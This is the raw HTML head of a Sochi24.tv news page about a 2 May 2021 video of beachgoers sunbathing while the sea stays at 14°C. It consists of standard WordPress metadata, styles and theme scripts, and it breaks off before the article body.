

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/zagorajut-a-v-vodu-ne-zahodyat-pokazyvaem-chto-proishodit-2-maya-v-sochi-video-sochi24-tv-vse-novosti-goroda/
body_size: 104686
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Загорают, а в воду не заходят: показываем, что происходит 2 мая в Сочи (Видео) | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="В Сочи + 19 и солнечно. Многие горожане и гости курорта устремились на пляж. Однако вода еще не прогрелась и составляет всего + 14 градусов тепла."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/zagorajut-a-v-vodu-ne-zahodyat-pokazyvaem-chto-proishodit-2-maya-v-sochi-video-sochi24-tv-vse-novosti-goroda/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Загорают, а в воду не заходят: показываем, что происходит 2 мая в Сочи (Видео) | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="В Сочи + 19 и солнечно. Многие горожане и гости курорта устремились на пляж. Однако вода еще не прогрелась и составляет всего + 14 градусов тепла." /><meta property="og:url" content="https://sochi24.tv/zagorajut-a-v-vodu-ne-zahodyat-pokazyvaem-chto-proishodit-2-maya-v-sochi-video-sochi24-tv-vse-novosti-goroda/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Uncategorized" /><meta property="article:published_time" content="2021-05-02T23:20:34+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Загорают, а в воду не заходят: показываем, что происходит 2 мая в Сочи (Видео) | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="В Сочи + 19 и солнечно. Многие горожане и гости курорта устремились на пляж. Однако вода еще не прогрелась и составляет всего + 14 градусов тепла." /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/zagorajut-a-v-vodu-ne-zahodyat-pokazyvaem-chto-proishodit-2-maya-v-sochi-video-sochi24-tv-vse-novosti-goroda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/zagorajut-a-v-vodu-ne-zahodyat-pokazyvaem-chto-proishodit-2-maya-v-sochi-video-sochi24-tv-vse-novosti-goroda/","name":"\u0417\u0430\u0433\u043e\u0440\u0430\u044e\u0442, \u0430 \u0432 \u0432\u043e\u0434\u0443 \u043d\u0435 \u0437\u0430\u0445\u043e\u0434\u044f\u0442: \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u043c, \u0447\u0442\u043e \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 2 \u043c\u0430\u044f \u0432 \u0421\u043e\u0447\u0438 (\u0412\u0438\u0434\u0435\u043e) | Sochi24.tv &#8212; \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/zagorajut-a-v-vodu-ne-zahodyat-pokazyvaem-chto-proishodit-2-maya-v-sochi-video-sochi24-tv-vse-novosti-goroda/#webpage","url":"https://sochi24.tv/zagorajut-a-v-vodu-ne-zahodyat-pokazyvaem-chto-proishodit-2-maya-v-sochi-video-sochi24-tv-vse-novosti-goroda/","name":"\u0417\u0430\u0433\u043e\u0440\u0430\u044e\u0442, \u0430 \u0432 \u0432\u043e\u0434\u0443 \u043d\u0435 \u0437\u0430\u0445\u043e\u0434\u044f\u0442: \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u043c, \u0447\u0442\u043e \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 2 \u043c\u0430\u044f \u0432 \u0421\u043e\u0447\u0438 (\u0412\u0438\u0434\u0435\u043e) | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2021-05-02T23:20:34+03:00","dateModified":"2021-05-02T23:20:34+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/zagorajut-a-v-vodu-ne-zahodyat-pokazyvaem-chto-proishodit-2-maya-v-sochi-video-sochi24-tv-vse-novosti-goroda/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/t06_admin/","name":"admin","url":"https://sochi24.tv/author/t06_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0417\u0430\u0433\u043e\u0440\u0430\u044e\u0442, \u0430 \u0432 \u0432\u043e\u0434\u0443 \u043d\u0435 \u0437\u0430\u0445\u043e\u0434\u044f\u0442: \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u043c, \u0447\u0442\u043e \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 2 \u043c\u0430\u044f \u0432 \u0421\u043e\u0447\u0438 (\u0412\u0438\u0434\u0435\u043e) | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438","datePublished":"2021-05-02T23:20:34+03:00","dateModified":"2021-05-02T23:20:34+03:00","author":{"@id":"https://sochi24.tv/author/t06_admin/","name":"admin"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u0412 \u0421\u043e\u0447\u0438 + 19 \u0438 \u0441\u043e\u043b\u043d\u0435\u0447\u043d\u043e. \u041c\u043d\u043e\u0433\u0438\u0435 \u0433\u043e\u0440\u043e\u0436\u0430\u043d\u0435 \u0438 \u0433\u043e\u0441\u0442\u0438 \u043a\u0443\u0440\u043e\u0440\u0442\u0430 \u0443\u0441\u0442\u0440\u0435\u043c\u0438\u043b\u0438\u0441\u044c \u043d\u0430 \u043f\u043b\u044f\u0436. \u041e\u0434\u043d\u0430\u043a\u043e \u0432\u043e\u0434\u0430 \u0435\u0449\u0435 \u043d\u0435 \u043f\u0440\u043e\u0433\u0440\u0435\u043b\u0430\u0441\u044c \u0438 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0432\u0441\u0435\u0433\u043e + 14 \u0433\u0440\u0430\u0434\u0443\u0441\u043e\u0432 \u0442\u0435\u043f\u043b\u0430.","name":"\u0417\u0430\u0433\u043e\u0440\u0430\u044e\u0442, \u0430 \u0432 \u0432\u043e\u0434\u0443 \u043d\u0435 \u0437\u0430\u0445\u043e\u0434\u044f\u0442: \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u043c, \u0447\u0442\u043e \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 2 \u043c\u0430\u044f \u0432 \u0421\u043e\u0447\u0438 (\u0412\u0438\u0434\u0435\u043e) | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438","@id":"https://sochi24.tv/zagorajut-a-v-vodu-ne-zahodyat-pokazyvaem-chto-proishodit-2-maya-v-sochi-video-sochi24-tv-vse-novosti-goroda/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/zagorajut-a-v-vodu-ne-zahodyat-pokazyvaem-chto-proishodit-2-maya-v-sochi-video-sochi24-tv-vse-novosti-goroda/#webpage"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/zagorajut-a-v-vodu-ne-zahodyat-pokazyvaem-chto-proishodit-2-maya-v-sochi-video-sochi24-tv-vse-novosti-goroda/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;Загорают, а в воду не заходят: показываем, что происходит 2 мая в Сочи (Видео) | Sochi24.tv &#8212; все новости города&raquo;" href="https://sochi24.tv/zagorajut-a-v-vodu-ne-zahodyat-pokazyvaem-chto-proishodit-2-maya-v-sochi-video-sochi24-tv-vse-novosti-goroda/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"d585d7b2bb","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/6313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=6313' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fzagorajut-a-v-vodu-ne-zahodyat-pokazyvaem-chto-proishodit-2-maya-v-sochi-video-sochi24-tv-vse-novosti-goroda%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fzagorajut-a-v-vodu-ne-zahodyat-pokazyvaem-chto-proishodit-2-maya-v-sochi-video-sochi24-tv-vse-novosti-goroda%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
